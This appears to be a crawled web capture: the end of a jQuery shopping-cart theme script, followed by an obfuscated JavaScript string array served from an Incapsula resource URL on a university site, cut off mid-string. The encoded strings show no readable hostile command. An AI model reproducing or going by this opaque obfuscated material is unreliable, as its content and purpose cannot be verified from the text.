if(!$('.widget_shopping_cart .widget_shopping_cart_content .cart_list .empty').length && $('.widget_shopping_cart .widget_shopping_cart_content .cart_list').length > 0 ) {				 $('body').addClass('show-cart-container');				 }				 }				 setTimeout(show_cart_container,550);				 setTimeout(show_cart_container,650);				 setTimeout(show_cart_container,950);				 $('body').bind('added_to_cart', show_cart_container);				 $('a.add_to_cart_button').on( 'click' , function(e) {				 var $this = $(this);				 $this.parent().parent().parent().parent().removeClass('in-cart-yes').addClass('loading-yes');				 setTimeout(function(){				 $this.parent().parent().parent().parent().removeClass('loading-yes').addClass('added-to-cart');				 setTimeout(function(){				 $this.parent().parent().parent().parent().removeClass('added-to-cart').addClass('in-cart-yes');				 }, 2000);				 }, 2000);				 });				 */			});			$(window).load(function() {				//Init Portfolios				abram_brad_portfolio.init();			});		});	}(jQuery))

--- FILE ---
content_type: application/javascript
request_url: https://walter.hms.harvard.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=881733334
body_size: 20585
content:
var _0x5bdd=['\x77\x72\x48\x43\x71\x38\x4b\x69\x77\x6f\x64\x78\x4a\x77\x3d\x3d','\x77\x35\x6e\x44\x6f\x63\x4b\x49','\x77\x70\x66\x43\x69\x73\x4b\x53','\x77\x6f\x78\x74\x77\x37\x63\x71\x48\x38\x4f\x5a\x65\x47\x37\x44\x67\x42\x73\x3d','\x77\x37\x63\x76\x77\x6f\x30\x3d','\x63\x4d\x4b\x45\x54\x73\x4f\x51\x77\x35\x6c\x71','\x4c\x67\x38\x78','\x77\x70\x2f\x43\x75\x32\x6e\x43\x73\x52\x54\x43\x69\x41\x3d\x3d','\x77\x35\x70\x5a\x43\x41\x3d\x3d','\x45\x73\x4f\x64\x77\x72\x34\x3d','\x52\x6e\x59\x4e','\x77\x37\x50\x44\x6f\x6e\x73\x3d','\x77\x70\x4d\x77\x77\x71\x67\x4f\x57\x41\x73\x3d','\x77\x70\x64\x5a\x64\x51\x3d\x3d','\x4b\x63\x4f\x70\x77\x72\x67\x3d','\x77\x6f\x6e\x43\x68\x4d\x4b\x55\x4a\x4d\x4b\x53\x77\x71\x68\x78\x45\x58\x55\x44','\x61\x73\x4b\x38\x77\x6f\x45\x4c\x4e\x4d\x4b\x34','\x77\x6f\x46\x55\x77\x37\x51\x3d','\x77\x36\x6a\x44\x72\x4d\x4b\x67\x77\x6f\x44\x44\x71\x63\x4f\x65','\x53\x63\x4b\x73\x77\x71\x51\x3d','\x77\x70\x62\x44\x67\x63\x4b\x6c','\x4d\x73\x4f\x78\x77\x36\x30\x3d','\x77\x6f\x38\x66\x5a\x77\x3d\x3d','\x77\x36\x38\x7a\x55\x67\x3d\x3d','\x77\x6f\x33\x43\x69\x43\x59\x42\x54\x4d\x4f\x78','\x77\x70\x5a\x70\x77\x37\x49\x3d','\x77\x72\x76\x44\x6f\x51\x41\x3d','\x56\x4d\x4b\x65\x57\x77\x3d\x3d','\x44\x47\x72\x44\x75\x41\x3d\x3d','\x77\x71\x33\x43\x6e\x73\x4b\x42','\x42\x51\x38\x6f\x44\x4d\x4b\x46\x4e\x41\x3d\x3d','\x77\x6f\x55\x45\x63\x77\x3d\x3d','\x77\x70\x6e\x44\x6e\x6b\x45\x4b\x57\x73\x4f\x32\x46\x58\x4d\x76\x77\x71\x59\x36\x77\x37\x4d\x75\x77\x35\x62\x43\x6b\x73\x4b\x70\x77\x35\x6e\x44\x6c\x63\x4f\x79\x51\x63\x4f\x34\x77\x36\x37\x44\x67\x38\x4b\x6e\x77\x6f\x66\x44\x6f\x48\x7a\x44\x75\x56\x54\x44\x6f\x4d\x4f\x7a\x77\x34\x6a\x43\x75\x38\x4f\x36\x77\x35\x48\x44\x71\x38\x4f\x57\x43\x73\x4f\x74\x77\x70\x45\x68\x47\x46\x66\x43\x75\x63\x4b\x6d\x77\x35\x72\x44\x69\x6d\x6e\x43\x74\x78\x30\x51\x47\x46\x6c\x2b\x4e\x57\x2f\x44\x74\x73\x4b\x65\x4f\x73\x4f\x50\x48\x38\x4b\x4e\x59\x52\x6b\x3d','\x4d\x63\x4f\x4b\x77\x6f\x41\x6e\x64\x32\x6b\x3d','\x77\x34\x72\x43\x70\x73\x4f\x76','\x77\x71\x37\x43\x74\x63\x4b\x4c\x4e\x4d\x4f\x67\x77\x72\x4c\x43\x6f\x6c\x6a\x43\x68\x42\x78\x63','\x46\x33\x48\x43\x75\x73\x4f\x62\x4e\x51\x3d\x3d','\x77\x70\x58\x43\x73\x6b\x4c\x44\x68\x63\x4b\x56\x77\x37\x6f\x3d','\x77\x71\x50\x44\x69\x31\x58\x44\x69\x6a\x77\x3d','\x49\x38\x4f\x4c\x77\x70\x72\x43\x6d\x42\x46\x59','\x77\x71\x48\x43\x74\x73\x4b\x68\x77\x6f\x5a\x45\x49\x51\x3d\x3d','\x77\x70\x6b\x32\x77\x71\x30\x5a\x59\x54\x44\x44\x76\x77\x3d\x3d','\x77\x72\x72\x44\x6e\x73\x4b\x68\x55\x73\x4f\x46\x77\x35\x49\x3d','\x4e\x6e\x4c\x43\x6d\x41\x3d\x3d','\x77\x37\x50\x43\x70\x38\x4f\x63\x4c\x63\x4b\x70\x77\x6f\x48\x44\x74\x67\x3d\x3d','\x4f\x4d\x4f\x54\x77\x34\x38\x37\x43\x63\x4f\x44','\x77\x71\x7a\x44\x75\x58\x45\x36','\x77\x70\x48\x44\x71\x73\x4b\x42\x49\x54\x6a\x43\x76\x77\x3d\x3d','\x44\x38\x4f\x4b\x77\x6f\x6b\x46\x65\x33\x45\x3d','\x77\x72\x41\x30\x66\x38\x4f\x72\x47\x58\x41\x36\x77\x72\x6f\x75\x77\x6f\x78\x6f\x62\x63\x4b\x67\x77\x35\x59\x3d','\x46\x63\x4f\x45\x77\x35\x4d\x39\x42\x41\x3d\x3d','\x4e\x31\x76\x43\x73\x41\x3d\x3d','\x77\x71\x6e\x43\x74\x63\x4b\x4a\x65\x63\x4b\x74\x77\x37\x2f\x44\x72\x42\x58\x43\x68\x68\x78\x65\x50\x63\x4f\x6f\x77\x36\x5a\x2f\x65\x63\x4b\x72\x77\x35\x6b\x48\x77\x34\x6e\x43\x6d\x38\x4b\x50\x77\x36\x55\x4d\x77\x70\x6b\x57\x77\x71\x42\x4a\x66\x73\x4b\x7a\x56\x4d\x4b\x47\x62\x6b\x50\x43\x6c\x32\x58\x43\x70\x67\x67\x72\x77\x6f\x62\x44\x6d\x4d\x4f\x79\x54\x4d\x4f\x77\x43\x73\x4b\x64\x77\x34\x2f\x44\x6c\x77\x4d\x49\x77\x34\x4a\x48\x77\x35\x45\x58\x77\x72\x62\x43\x6e\x6a\x50\x44\x74\x63\x4b\x39\x49\x38\x4f\x33','\x77\x70\x78\x31\x77\x37\x6f\x78\x4b\x41\x3d\x3d','\x46\x47\x37\x43\x70\x67\x3d\x3d','\x42\x7a\x49\x57\x4f\x51\x4d\x3d','\x77\x70\x64\x30\x47\x73\x4b\x52\x77\x34\x7a\x43\x6c\x67\x3d\x3d','\x49\x63\x4f\x64\x77\x70\x4d\x3d','\x77\x70\x52\x38\x61\x41\x3d\x3d','\x55\x38\x4b\x6f\x77\x71\x48\x44\x76\x73\x4b\x6a\x4b\x38\x4f\x76\x77\x6f\x4a\x36\x55\x67\x3d\x3d','\x51\x58\x46\x78\x77\x34\x56\x6e\x57\x7a\x7a\x44\x6f\x77\x58\x43\x6c\x77\x3d\x3d','\x77\x6f\x4c\x43\x68\x73\x4b\x4c\x45\x73\x4f\x43\x77\x35\x41\x3d','\x4f\x38\x4f\x42\x77\x71\x66\x43\x69\x78\x64\x5a\x77\x35\x63\x6d','\x77\x37\x6b\x42\x77\x70\x6b\x3d','\x77\x72\x48\x43\x76\x4d\x4b\x36\x41\x4d\x4f\x43\x77\x35\x58\x43\x73\x63\x4b\x7a','\x77\x72\x72\x44\x6c\x46\x44\x44\x6a\x51\x3d\x3d','\x77\x71\x77\x46\x56\x51\x3d\x3d','\x77\x71\x58\x44\x6a\x73\x4b\x74\x52\x73\x4f\x46\x77\x34\x67\x3d','\x53\x58\x7a\x44\x6b\x57\x77\x3d','\x77\x6f\x34\x74\x5a\x41\x3d\x3d','\x77\x6f\x35\x79\x77\x37\x30\x3d','\x53\x48\x5a\x35\x77\x35\x6b\x3d','\x77\x72\x58\x44\x76\x58\x49\x3d','\x51\x63\x4b\x34\x77\x70\x59\x3d','\x77\x36\x72\x44\x73\x38\x4b\x71','\x77\x37\x76\x44\x68\x46\x41\x3d','\x77\x36\x50\x44\x6e\x30\x30\x3d','\x77\x71\x62\x43\x71\x38\x4b\x42','\x77\x36\x63\x36\x77\x71\x6a\x44\x6f\x51\x3d\x3d','\x77\x70\x6f\x38\x46\x4d\x4b\x45\x4b\x45\x46\x32\x56\x79\x6f\x37\x54\x73\x4b\x70\x77\x72\x48\x43\x74\x38\x4f\x39\x44\x44\x2f\x43\x6b\x42\x56\x49\x77\x36\x2f\x43\x70\x73\x4f\x4b\x64\x33\x6e\x43\x75\x78\x59\x33\x53\x43\x35\x31\x77\x36\x4a\x75\x77\x71\x58\x43\x70\x45\x5a\x56\x62\x63\x4b\x49\x77\x35\x34\x3d','\x77\x70\x7a\x44\x68\x69\x49\x3d','\x45\x4d\x4f\x52\x77\x72\x41\x3d','\x77\x70\x2f\x43\x69\x4d\x4b\x54','\x77\x36\x55\x2b\x77\x70\x59\x3d','\x77\x72\x37\x43\x70\x73\x4b\x74\x77\x70\x4a\x45\x4f\x77\x3d\x3d','\x77\x72\x54\x43\x67\x42\x6e\x43\x69\x77\x3d\x3d','\x77\x72\x54\x44\x73\x79\x73\x3d','\x77\x71\x6a\x43\x6b\x41\x54\x43\x68\x46\x7a\x43\x71\x41\x3d\x3d','\x4c\x48\x50\x43\x76\x77\x3d\x3d','\x77\x71\x48\x44\x67\x4d\x4b\x55','\x77\x71\x37\x44\x69\x63\x4b\x41','\x57\x63\x4b\x32\x62\x38\x4b\x68\x61\x6d\x48\x44\x67\x38\x4b\x33\x4a\x43\x42\x77\x77\x6f\x73\x73\x52\x6e\x6c\x62\x46\x4d\x4b\x4b\x43\x63\x4f\x72\x53\x77\x54\x44\x72\x52\x44\x43\x74\x6d\x6a\x43\x76\x38\x4b\x67\x4f\x79\x77\x58\x77\x72\x6c\x4e\x50\x51\x63\x71\x77\x71\x4c\x44\x6b\x63\x4f\x42\x55\x77\x3d\x3d','\x77\x35\x73\x6a\x77\x71\x38\x3d','\x77\x6f\x30\x72\x51\x41\x3d\x3d','\x5a\x38\x4b\x7a\x77\x72\x51\x3d','\x77\x34\x6f\x6a\x56\x67\x3d\x3d','\x5a\x63\x4b\x78\x77\x6f\x34\x65\x41\x63\x4b\x6b','\x53\x6e\x7a\x44\x67\x48\x66\x43\x74\x68\x30\x3d','\x50\x38\x4b\x49\x52\x73\x4f\x46\x77\x37\x31\x74\x4f\x38\x4f\x61','\x53\x68\x52\x30','\x77\x37\x34\x45\x51\x57\x34\x3d','\x77\x34\x54\x44\x67\x30\x38\x3d','\x59\x73\x4f\x34\x77\x37\x38\x3d','\x61\x63\x4f\x67\x77\x37\x30\x70','\x59\x63\x4b\x4e\x77\x70\x51\x3d','\x77\x36\x66\x44\x6f\x63\x4b\x76\x77\x70\x58\x44\x6e\x4d\x4f\x43','\x77\x37\x4e\x57\x77\x36\x78\x69\x77\x72\x50\x43\x73\x38\x4b\x54\x65\x73\x4b\x4f\x77\x70\x34\x3d','\x5a\x53\x34\x50','\x77\x72\x37\x44\x75\x4d\x4f\x79\x77\x6f\x37\x43\x6e\x38\x4f\x57\x42\x38\x4b\x37\x4b\x68\x50\x44\x75\x4d\x4b\x2b\x52\x6c\x51\x35\x5a\x41\x45\x68\x4c\x48\x7a\x44\x6c\x63\x4b\x2f\x54\x51\x4a\x31\x77\x72\x6f\x6e\x77\x6f\x7a\x44\x71\x63\x4b\x5a\x77\x37\x4d\x3d','\x4a\x38\x4f\x47\x77\x34\x30\x31\x43\x51\x3d\x3d','\x49\x73\x4f\x50\x77\x6f\x51\x3d','\x77\x36\x2f\x44\x76\x46\x6b\x3d','\x77\x70\x33\x43\x6a\x4d\x4b\x4e','\x52\x45\x49\x42\x49\x63\x4f\x6a\x4f\x41\x3d\x3d','\x57\x46\x49\x63\x4c\x67\x3d\x3d','\x77\x34\x56\x6b\x4a\x51\x3d\x3d','\x77\x6f\x54\x44\x76\x4d\x4b\x33','\x44\x63\x4f\x62\x77\x71\x38\x3d','\x58\x6a\x49\x6f\x4a\x67\x3d\x3d','\x77\x37\x44\x43\x70\x4d\x4f\x63\x77\x70\x44\x44\x74\x4d\x4b\x71\x63\x77\x3d\x3d','\x77\x34\x7a\x43\x6a\x73\x4f\x6d','\x77\x71\x50\x43\x6b\x42\x37\x43\x74\x30\x48\x43\x72\x63\x4b\x78','\x46\x73\x4f\x55\x77\x70\x6b\x3d','\x77\x35\x39\x78\x77\x34\x4d\x3d','\x77\x34\x33\x44\x76\x55\x6a\x44\x6c\x73\x4b\x4d\x77\x37\x62\x43\x6a\x54\x37\x43\x6a\x73\x4b\x69','\x77\x37\x66\x43\x72\x73\x4f\x76\x77\x6f\x6e\x44\x69\x63\x4b\x55\x59\x73\x4b\x74\x77\x34\x4a\x45\x77\x34\x63\x3d','\x77\x71\x77\x42\x4c\x6c\x39\x67\x77\x34\x37\x44\x75\x73\x4b\x42\x77\x35\x70\x65\x77\x36\x45\x7a\x5a\x67\x44\x44\x71\x47\x48\x43\x70\x4d\x4f\x71\x41\x4d\x4f\x38\x4a\x38\x4b\x70\x54\x4d\x4b\x69\x47\x38\x4b\x62\x77\x71\x48\x44\x6e\x63\x4f\x55\x77\x37\x66\x43\x6c\x79\x45\x5a\x77\x35\x6b\x35\x77\x35\x6a\x44\x6b\x56\x44\x44\x69\x4d\x4f\x33','\x77\x6f\x30\x48\x59\x38\x4b\x2f\x47\x58\x73\x3d','\x77\x72\x4c\x44\x67\x4d\x4b\x68','\x77\x37\x35\x59\x44\x41\x3d\x3d','\x77\x70\x33\x43\x6f\x78\x38\x3d','\x77\x71\x73\x65\x77\x37\x31\x78\x77\x6f\x54\x43\x74\x4d\x4f\x4b\x4d\x41\x3d\x3d','\x77\x6f\x77\x76\x64\x51\x3d\x3d','\x77\x36\x55\x35\x61\x51\x3d\x3d','\x63\x44\x77\x31\x4c\x51\x3d\x3d','\x55\x4d\x4f\x4b\x77\x36\x41\x3d','\x64\x7a\x49\x73','\x41\x38\x4f\x65\x77\x34\x6b\x3d','\x63\x77\x41\x31','\x51\x63\x4b\x4a\x77\x72\x67\x3d','\x77\x36\x6e\x43\x72\x73\x4f\x42\x77\x71\x6f\x3d','\x43\x6a\x51\x39','\x55\x4d\x4b\x59\x77\x71\x34\x3d','\x5a\x38\x4f\x35\x77\x37\x30\x3d','\x77\x70\x42\x79\x55\x63\x4f\x4d\x4b\x6b\x77\x3d','\x77\x70\x72\x43\x6f\x73\x4b\x32','\x77\x72\x48\x43\x72\x4d\x4b\x74\x77\x6f\x5a\x45\x49\x63\x4b\x61\x77\x35\x33\x43\x6b\x41\x38\x34','\x77\x6f\x72\x43\x68\x53\x55\x47\x61\x73\x4f\x69\x77\x70\x54\x43\x6e\x77\x3d\x3d','\x77\x6f\x78\x71\x77\x37\x67\x72\x4b\x4d\x4f\x45\x61\x57\x6a\x44\x74\x51\x44\x43\x6c\x67\x3d\x3d','\x4f\x63\x4f\x4b\x77\x6f\x77\x31\x5a\x47\x62\x43\x75\x51\x41\x3d','\x77\x70\x4d\x56\x77\x72\x41\x3d','\x54\x38\x4f\x37\x77\x34\x30\x3d','\x4b\x6d\x76\x43\x6b\x41\x3d\x3d','\x77\x70\x6a\x44\x67\x4d\x4b\x36','\x58\x41\x54\x43\x70\x44\x55\x3d','\x64\x4d\x4b\x4a\x57\x38\x4f\x32\x77\x37\x46\x7a\x4b\x67\x3d\x3d','\x77\x72\x67\x74\x63\x41\x3d\x3d','\x77\x35\x6f\x77\x49\x46\x34\x47\x44\x46\x72\x43\x67\x58\x59\x76\x41\x47\x4a\x54\x77\x6f\x50\x44\x6f\x63\x4f\x45\x52\x38\x4b\x4c\x44\x67\x3d\x3d','\x77\x6f\x39\x6e\x55\x38\x4f\x43\x4b\x67\x3d\x3d','\x66\x51\x50\x43\x71\x51\x3d\x3d','\x77\x71\x54\x44\x71\x78\x6b\x77\x77\x35\x4a\x7a','\x77\x36\x2f\x44\x73\x63\x4b\x58','\x64\x41\x44\x43\x76\x6a\x64\x48\x77\x6f\x51\x3d','\x77\x6f\x2f\x44\x75\x32\x34\x4c\x4b\x4d\x4b\x48\x65\x51\x4a\x52\x77\x35\x74\x61\x77\x6f\x5a\x55\x77\x71\x2f\x44\x74\x73\x4f\x41\x77\x34\x6e\x44\x72\x73\x4f\x73\x49\x4d\x4b\x61\x77\x6f\x2f\x43\x76\x38\x4f\x47\x77\x70\x66\x44\x74\x54\x62\x43\x74\x45\x48\x44\x6f\x63\x4b\x39\x77\x6f\x48\x43\x71\x73\x4f\x44\x77\x37\x7a\x44\x74\x38\x4f\x4c\x55\x63\x4b\x7a\x77\x6f\x6b\x3d','\x55\x73\x4f\x73\x77\x35\x63\x3d','\x61\x78\x44\x43\x73\x69\x4e\x48\x77\x70\x34\x3d','\x77\x72\x7a\x44\x6e\x6c\x66\x44\x68\x44\x77\x6a','\x77\x36\x37\x44\x76\x4d\x4b\x6f\x77\x6f\x48\x44\x6e\x4d\x4f\x5a','\x4d\x30\x6a\x44\x6e\x41\x3d\x3d','\x62\x7a\x30\x34\x4a\x73\x4b\x31\x66\x4d\x4b\x35\x56\x73\x4f\x31','\x66\x38\x4b\x4a\x51\x63\x4f\x46\x77\x36\x78\x32','\x77\x34\x68\x44\x41\x77\x3d\x3d','\x77\x34\x76\x43\x71\x56\x2f\x44\x6d\x38\x4b\x5a','\x77\x72\x76\x44\x75\x78\x55\x6b\x77\x35\x4a\x70','\x77\x37\x76\x43\x68\x38\x4f\x65','\x77\x36\x6f\x55\x77\x72\x59\x3d','\x77\x35\x34\x71\x64\x55\x35\x43\x46\x51\x3d\x3d','\x55\x43\x67\x55\x4f\x38\x4f\x41\x77\x71\x77\x3d','\x63\x73\x4b\x69\x53\x51\x3d\x3d','\x77\x34\x6e\x44\x73\x6a\x45\x3d','\x77\x37\x54\x44\x6a\x63\x4b\x69\x54\x63\x4f\x43\x77\x34\x55\x3d','\x45\x6d\x44\x43\x75\x73\x4f\x48\x4a\x41\x3d\x3d','\x44\x4d\x4f\x63\x77\x71\x67\x3d','\x4f\x38\x4f\x63\x77\x6f\x34\x3d','\x77\x71\x33\x44\x73\x6d\x59\x72\x65\x63\x4f\x5a\x50\x46\x34\x43','\x4d\x38\x4f\x31\x77\x72\x38\x31\x4a\x4d\x4b\x35','\x51\x38\x4b\x36\x77\x71\x34\x3d','\x59\x73\x4f\x6c\x77\x72\x38\x32\x4e\x63\x4b\x33\x77\x72\x74\x52\x77\x70\x2f\x44\x6d\x51\x3d\x3d','\x77\x37\x48\x43\x68\x38\x4f\x39','\x77\x6f\x44\x44\x71\x63\x4b\x75','\x77\x70\x33\x43\x6d\x69\x6b\x3d','\x77\x72\x37\x43\x72\x38\x4f\x64\x77\x71\x6a\x44\x73\x51\x3d\x3d','\x44\x6c\x37\x44\x74\x4d\x4f\x35\x63\x38\x4f\x36','\x42\x73\x4f\x73\x77\x70\x6b\x3d','\x77\x35\x76\x43\x68\x73\x4f\x55','\x77\x72\x45\x58\x77\x71\x55\x3d','\x77\x70\x37\x43\x67\x38\x4b\x6d\x49\x73\x4b\x6a\x77\x71\x35\x37\x45\x77\x3d\x3d','\x77\x6f\x56\x53\x56\x41\x3d\x3d','\x77\x71\x6a\x44\x68\x6c\x59\x44\x54\x63\x4b\x54\x77\x35\x2f\x44\x68\x6e\x58\x43\x76\x44\x49\x46\x77\x34\x49\x4b\x77\x34\x37\x43\x76\x41\x3d\x3d','\x77\x70\x44\x43\x74\x6d\x62\x43\x70\x43\x48\x43\x6c\x41\x3d\x3d','\x77\x6f\x51\x52\x61\x67\x3d\x3d','\x77\x35\x51\x6a\x77\x70\x45\x3d','\x63\x38\x4f\x6a\x77\x36\x45\x67\x52\x4d\x4f\x54\x77\x36\x6c\x4c\x49\x63\x4f\x70\x77\x72\x42\x46\x77\x6f\x64\x59\x66\x78\x6a\x44\x6f\x51\x3d\x3d','\x77\x35\x6f\x55\x50\x73\x4b\x6f\x51\x57\x4a\x70\x77\x71\x64\x74','\x77\x70\x41\x38\x65\x45\x74\x46','\x77\x70\x6e\x43\x75\x73\x4b\x38','\x46\x67\x73\x38\x47\x63\x4b\x74\x4c\x68\x51\x3d','\x77\x36\x45\x77\x77\x71\x2f\x44\x71\x45\x7a\x44\x6b\x51\x3d\x3d','\x77\x6f\x56\x72\x63\x4d\x4b\x34\x4d\x63\x4b\x6f\x77\x34\x52\x7a\x46\x51\x3d\x3d','\x77\x37\x34\x6c\x77\x71\x33\x44\x70\x6b\x77\x3d','\x77\x6f\x46\x71\x77\x72\x59\x39\x4a\x4d\x4f\x43\x65\x57\x58\x44\x74\x51\x62\x43\x69\x79\x4d\x3d','\x66\x63\x4b\x45\x56\x77\x3d\x3d','\x50\x63\x4f\x59\x77\x34\x55\x35\x42\x63\x4f\x6b\x63\x77\x3d\x3d','\x77\x71\x4c\x43\x74\x73\x4b\x77\x77\x70\x30\x3d','\x77\x6f\x78\x37\x53\x73\x4f\x4d\x4e\x30\x6f\x75','\x77\x72\x54\x43\x71\x73\x4b\x76\x77\x70\x42\x65\x4d\x73\x4b\x43\x77\x35\x73\x3d','\x77\x35\x76\x44\x70\x47\x6f\x3d','\x77\x6f\x6c\x35\x57\x38\x4f\x4f\x4f\x45\x30\x7a\x48\x54\x67\x3d','\x57\x69\x51\x57\x4f\x63\x4f\x61\x77\x71\x58\x43\x75\x63\x4f\x61\x55\x68\x33\x43\x76\x6e\x6e\x43\x74\x32\x44\x43\x6e\x57\x66\x43\x75\x6e\x35\x58\x4a\x42\x63\x3d','\x77\x70\x33\x43\x6b\x38\x4b\x4a\x48\x4d\x4f\x43','\x77\x6f\x38\x70\x65\x6b\x56\x46\x47\x41\x3d\x3d','\x61\x53\x4d\x77\x4b\x73\x4b\x6e','\x77\x71\x6a\x44\x73\x33\x49\x3d','\x77\x36\x44\x44\x72\x48\x55\x3d','\x57\x38\x4f\x55\x77\x36\x50\x43\x75\x38\x4b\x31\x77\x72\x6e\x44\x74\x77\x3d\x3d','\x77\x70\x2f\x43\x67\x73\x4b\x52\x4d\x38\x4b\x33\x77\x71\x35\x37\x45\x56\x41\x3d','\x77\x34\x48\x44\x6f\x42\x48\x43\x75\x4d\x4b\x69\x42\x67\x3d\x3d','\x48\x63\x4f\x30\x77\x34\x77\x3d','\x57\x38\x4f\x55\x77\x36\x50\x43\x75\x38\x4b\x31\x77\x72\x6e\x44\x6d\x31\x50\x44\x71\x7a\x50\x44\x75\x38\x4b\x68\x55\x6d\x54\x44\x67\x38\x4b\x77\x77\x71\x64\x38\x77\x36\x64\x79\x77\x71\x50\x44\x73\x38\x4f\x52\x77\x37\x6b\x76\x61\x56\x45\x44\x77\x70\x4c\x44\x68\x63\x4f\x6d\x51\x4d\x4f\x68\x48\x77\x3d\x3d','\x4e\x69\x77\x52\x50\x78\x4e\x45\x77\x70\x55\x3d','\x77\x34\x58\x44\x68\x31\x45\x64\x77\x72\x35\x67','\x77\x72\x45\x77\x77\x71\x6f\x3d','\x4a\x73\x4f\x64\x77\x72\x51\x3d','\x77\x70\x6e\x43\x69\x73\x4b\x47','\x77\x71\x4c\x43\x72\x38\x4b\x32\x77\x70\x4a\x5a\x50\x63\x4b\x77\x77\x35\x76\x43\x6e\x42\x52\x33\x77\x6f\x49\x4f\x5a\x63\x4f\x59\x77\x37\x63\x4f\x54\x6a\x2f\x43\x72\x6d\x45\x3d','\x43\x33\x33\x44\x76\x67\x3d\x3d','\x77\x70\x34\x45\x65\x63\x4b\x7a\x47\x58\x41\x47\x77\x72\x34\x6d\x77\x71\x63\x6d\x61\x38\x4b\x79\x77\x36\x66\x44\x69\x73\x4b\x2f\x4e\x53\x6e\x43\x68\x73\x4f\x61\x4d\x30\x76\x44\x72\x38\x4f\x65\x77\x71\x63\x6c','\x77\x70\x54\x44\x6f\x63\x4b\x4c\x49\x7a\x54\x43\x6d\x42\x59\x3d','\x77\x70\x56\x52\x57\x77\x3d\x3d','\x77\x36\x42\x53\x77\x37\x68\x33\x77\x70\x6e\x43\x73\x73\x4b\x6f\x65\x73\x4b\x33\x77\x70\x37\x43\x6b\x63\x4b\x4d\x77\x6f\x59\x38\x77\x37\x2f\x43\x74\x63\x4f\x33\x77\x6f\x2f\x43\x6a\x42\x2f\x43\x76\x38\x4f\x76\x77\x36\x6b\x39\x77\x36\x6e\x43\x6d\x63\x4b\x34\x77\x37\x50\x43\x75\x7a\x38\x63\x77\x6f\x6e\x43\x6f\x6a\x2f\x43\x72\x33\x6b\x3d','\x77\x36\x58\x44\x72\x4d\x4b\x35','\x43\x47\x54\x43\x75\x4d\x4f\x56\x4e\x54\x6f\x3d','\x65\x6d\x30\x6e','\x77\x37\x54\x44\x73\x79\x38\x3d','\x77\x70\x72\x43\x67\x4d\x4b\x41\x4d\x63\x4b\x34\x77\x71\x6c\x4b\x45\x55\x77\x44\x77\x36\x34\x3d','\x77\x70\x72\x43\x75\x45\x50\x44\x69\x63\x4b\x49\x77\x37\x63\x3d','\x61\x30\x50\x44\x71\x67\x3d\x3d','\x77\x6f\x48\x44\x71\x6c\x49\x3d','\x65\x63\x4b\x34\x77\x70\x55\x65\x48\x4d\x4b\x69\x77\x35\x77\x57\x77\x72\x5a\x64\x4c\x77\x3d\x3d','\x66\x68\x44\x43\x76\x6a\x4e\x48\x77\x6f\x56\x54\x46\x77\x3d\x3d','\x77\x72\x51\x77\x77\x6f\x30\x3d','\x41\x47\x54\x43\x6f\x4d\x4f\x62\x49\x6a\x64\x4b\x4e\x4d\x4b\x36\x44\x77\x3d\x3d','\x77\x6f\x6a\x44\x76\x4d\x4b\x4b\x4e\x41\x33\x43\x73\x42\x58\x44\x71\x55\x30\x3d','\x53\x43\x67\x4a\x4b\x41\x3d\x3d','\x77\x6f\x4c\x43\x76\x45\x2f\x44\x67\x73\x4b\x5a\x77\x36\x73\x3d','\x77\x72\x44\x43\x6b\x42\x6e\x43\x6c\x77\x3d\x3d','\x77\x71\x54\x44\x68\x4d\x4b\x68\x53\x4d\x4f\x64\x77\x34\x55\x3d','\x56\x4d\x4b\x6c\x77\x72\x50\x44\x70\x38\x4b\x55\x4b\x38\x4f\x37','\x64\x6a\x59\x79\x4a\x4d\x4b\x6e\x66\x51\x3d\x3d','\x77\x71\x54\x43\x68\x63\x4b\x58','\x77\x6f\x37\x44\x71\x43\x73\x3d','\x77\x37\x6f\x41\x63\x67\x3d\x3d','\x77\x72\x54\x44\x74\x44\x6e\x43\x6c\x4d\x4b\x59\x77\x72\x6b\x3d','\x77\x72\x54\x44\x6e\x56\x67\x3d','\x4a\x7a\x41\x39\x4c\x63\x4b\x39\x65\x73\x4b\x6a\x45\x38\x4f\x30\x77\x71\x4e\x72\x48\x48\x39\x4a\x48\x6e\x6f\x3d','\x77\x37\x66\x43\x72\x73\x4f\x37\x77\x72\x44\x44\x72\x38\x4b\x75\x65\x4d\x4b\x34','\x77\x6f\x2f\x43\x72\x73\x4b\x68','\x77\x71\x37\x43\x6d\x67\x50\x43\x6a\x51\x3d\x3d','\x77\x72\x62\x44\x76\x58\x51\x6e\x65\x4d\x4f\x52\x4a\x6c\x51\x55','\x77\x72\x58\x44\x67\x31\x44\x44\x6b\x44\x77\x34','\x4f\x73\x4f\x58\x77\x35\x63\x31\x47\x73\x4f\x4b\x59\x63\x4f\x49\x77\x72\x54\x43\x6d\x56\x74\x53\x77\x71\x58\x43\x69\x38\x4f\x70\x77\x34\x55\x3d','\x77\x71\x62\x44\x6d\x6c\x58\x44\x6c\x69\x30\x3d','\x52\x73\x4b\x6c\x77\x71\x37\x44\x71\x4d\x4b\x50\x4e\x67\x3d\x3d','\x54\x48\x68\x6d\x77\x35\x35\x44\x56\x53\x7a\x44\x71\x54\x62\x44\x6a\x63\x4f\x6d\x65\x4d\x4f\x46\x53\x63\x4f\x33\x77\x35\x34\x30','\x77\x6f\x72\x43\x73\x6d\x54\x43\x74\x6a\x41\x3d','\x77\x70\x45\x6f\x77\x72\x6b\x79\x65\x42\x4c\x44\x76\x41\x3d\x3d','\x77\x36\x33\x43\x6f\x4d\x4f\x65\x77\x71\x33\x44\x75\x73\x4b\x6d\x59\x73\x4b\x77\x77\x35\x6b\x45\x77\x35\x41\x2b\x77\x34\x72\x43\x6b\x63\x4b\x35\x64\x63\x4f\x4a\x4f\x44\x6c\x74\x55\x55\x54\x44\x70\x6b\x66\x44\x6d\x38\x4b\x71\x77\x72\x34\x3d','\x77\x70\x63\x76\x61\x51\x56\x7a','\x77\x72\x76\x43\x71\x38\x4b\x52','\x77\x36\x42\x53\x77\x37\x68\x33\x77\x70\x6e\x43\x73\x73\x4b\x45','\x77\x70\x77\x39\x77\x71\x63\x62\x62\x52\x63\x3d','\x56\x32\x6a\x44\x6c\x47\x33\x43\x70\x51\x37\x43\x6e\x73\x4f\x38\x77\x70\x49\x43\x44\x6d\x62\x44\x6f\x63\x4f\x61\x77\x36\x54\x44\x6c\x38\x4f\x43\x77\x35\x51\x3d','\x4f\x63\x4f\x50\x77\x70\x6a\x43\x69\x67\x41\x3d','\x77\x6f\x7a\x43\x76\x32\x6e\x43\x74\x7a\x50\x43\x6b\x79\x62\x44\x75\x51\x3d\x3d','\x77\x70\x6a\x43\x76\x46\x76\x44\x68\x38\x4b\x62\x77\x37\x37\x4